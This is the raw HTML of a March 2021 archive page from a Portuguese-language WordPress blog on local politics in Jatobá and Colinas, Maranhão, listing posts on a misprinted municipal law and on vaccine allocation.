

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joaobadeco.com/2021/03/
body_size: 11233
content:

<!DOCTYPE html>
<html lang="pt-BR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>março 2021 &#8211; Blog do Badeco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Blog do Badeco &raquo;" href="https://joaobadeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Badeco &raquo;" href="https://joaobadeco.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joaobadeco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://joaobadeco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1790-css' href='https://joaobadeco.com/wp-content/uploads/elementor/css/post-1790.css?ver=1763042278' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://joaobadeco.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://joaobadeco.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://joaobadeco.com/wp-content/themes/blogbadeco/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://joaobadeco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://joaobadeco.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joaobadeco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-txt button{
	  margin: ;
	}
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal - Blog do Badeco" />
<meta property="og:type" content="website" />
<meta property="og:description" content="A lei que reorganizaria a estrutura administrativa do Munic&iacute;pio de Jatob&aacute;, publicada na edi&ccedil;&atilde;o do dia 24 de mar&ccedil;o do Di&aacute;rio Oficial dos Munic&iacute;pios, com a absurda cria&ccedil;&atilde;o de 299 cargos comissionados, n&atilde;o &eacute; a lei que de fato foi aprovada pela c&acirc;mara jatobaense e sancionada pelo prefeito Robertinho. A verdadeira, a Lei&hellip;" />
<meta property="og:url" content="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/" />
<meta property="og:site_name" content="Blog do Badeco" />
<meta property="og:image" content="https://joaobadeco.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-29-at-16.29.58-201x300.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A lei que reorganizaria a estrutura administrativa do Munic&iacute;pio de Jatob&aacute;, publicada na edi&ccedil;&atilde;o do dia 24 de mar&ccedil;o do Di&aacute;rio Oficial dos Munic&iacute;pios, com a absurda cria&ccedil;&atilde;o de 299 cargos comissionados, n&atilde;o &eacute; a lei que de fato foi aprovada pela c&acirc;mara jatobaense e sancionada pelo prefeito Robertinho. A verdadeira, a Lei&hellip;" />
<meta name="twitter:title" content="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal - Blog do Badeco" />
<meta property="twitter:image" content="https://joaobadeco.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-29-at-16.29.58-201x300.jpeg" />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.entry-crumbs {
    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    visibility: hidden;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    visibility: hidden;
}
		</style>
		</head>

<body class="archive date wp-theme-blogbadeco elementor-default elementor-kit-1780">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="1790" class="elementor elementor-1790">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9fe4b4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fe4b4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-28d1da3" data-id="28d1da3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b5eba0" data-id="0b5eba0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ff1a94 elementor-widget elementor-widget-image" data-id="1ff1a94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="696" height="190" src="https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2.png" class="attachment-large size-large wp-image-1795" alt="" srcset="https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2.png 745w, https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2-300x82.png 300w, https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2-150x41.png 150w, https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2-696x190.png 696w" sizes="(max-width: 696px) 100vw, 696px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9808cf7 elementor-hidden-phone" data-id="9808cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f1c7e1 elementor-widget elementor-widget-image" data-id="6f1c7e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="363" height="128" src="https://joaobadeco.com/wp-content/uploads/2023/02/contatosss.png" class="attachment-large size-large wp-image-1797" alt="" srcset="https://joaobadeco.com/wp-content/uploads/2023/02/contatosss.png 363w, https://joaobadeco.com/wp-content/uploads/2023/02/contatosss-300x106.png 300w, https://joaobadeco.com/wp-content/uploads/2023/02/contatosss-150x53.png 150w" sizes="(max-width: 363px) 100vw, 363px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://joaobadeco.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://joaobadeco.com/2021/">2021</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">março</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Monthly Archives: março 2021</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1253 post type-post status-publish format-standard hentry category-jatoba" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/" rel="bookmark" class="td-image-wrap" title="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal">
                                
                                <img class="entry-thumb" src="https://joaobadeco.com/wp-content/themes/blogbadeco/images/no-thumb/medium_large.png" alt="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal" title="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://joaobadeco.com/category/jatoba/">Jatobá</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/" rel="bookmark" title="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal">
                            ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://joaobadeco.com/author/joaobadeco/">João Badeco</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-03-25T13:07:03+00:00" >25/03/2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1243 post type-post status-publish format-standard hentry category-colinas category-jatoba category-maranhao" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://joaobadeco.com/colinas-e-jatoba-entre-os-municipios-aptos-a-receberem-mais-vacinas/" rel="bookmark" class="td-image-wrap" title="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;">
                                
                                <img class="entry-thumb" src="https://joaobadeco.com/wp-content/themes/blogbadeco/images/no-thumb/medium_large.png" alt="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;" title="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://joaobadeco.com/category/colinas/">Colinas</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://joaobadeco.com/colinas-e-jatoba-entre-os-municipios-aptos-a-receberem-mais-vacinas/" rel="bookmark" title="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;">
                            COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://joaobadeco.com/author/joaobadeco/">João Badeco</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-03-04T06:25:39+00:00" >04/03/2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://joaobadeco.com/colinas-e-jatoba-entre-os-municipios-aptos-a-receberem-mais-vacinas/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="block-3" class="widget block-3 widget_block widget_media_image"></aside><aside id="block-8" class="widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="350" height="350" src="https://joaobadeco.com/wp-content/uploads/2025/11/350x350.gif" alt="" class="wp-image-3419"/></figure>
</aside>
		<aside id="recent-posts-2" class="widget recent-posts-2 widget_recent_entries">
		<div class="block-title"><span>Posts Recentes</span></div>
		<ul>
											<li>
					<a href="https://joaobadeco.com/brandao-vistoria-obras-estruturantes-na-baixada-maranhense/">Brandão vistoria obras estruturantes na Baixada Maranhense</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/orleans-afirma-que-o-povo-reconhece-o-trabalho-do-governo-municipalista/">Orleans afirma que o povo reconhece o trabalho do governo municipalista</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/deputados-reagem-a-ataques-e-saem-em-defesa-do-governador-carlos-brandao/">Deputados reagem a ataques e saem em defesa do governador Carlos Brandão</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/brandao-entrega-implantacao-da-ma-312-que-liga-os-lencois-ao-delta-do-parnaiba/">Brandão entrega implantação da MA-312 que liga os Lençóis ao Delta do Parnaíba</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/ssp-ma-nega-uso-politico-e-diz-que-nao-ha-investigacao-contra-deputados-ou-secretario/">SSP-MA nega uso político e diz que não há investigação contra deputados ou secretário</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget block-6 widget_block widget_archive"><ul class="wp-block-archives-list alignleft wp-block-archives">	<li><a href='https://joaobadeco.com/2025/11/'>novembro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/10/'>outubro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/09/'>setembro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/07/'>julho 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/06/'>junho 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/05/'>maio 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/03/'>março 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://joaobadeco.com/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/11/'>novembro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/10/'>outubro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/09/'>setembro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/07/'>julho 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/06/'>junho 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/05/'>maio 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/04/'>abril 2024</a></li>
